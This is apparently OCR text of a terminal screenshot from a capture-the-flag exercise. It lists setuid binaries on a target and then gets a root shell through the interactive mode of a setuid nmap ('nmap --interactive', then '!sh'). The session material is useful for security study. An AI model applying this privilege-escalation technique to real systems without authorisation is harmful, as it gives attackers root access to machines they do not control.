 root@kali: ~/Documents/CTF
File Actions Edit View Help
root@kali: ~/Documents/CTF root@kali: ~/Documents/CTF
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
#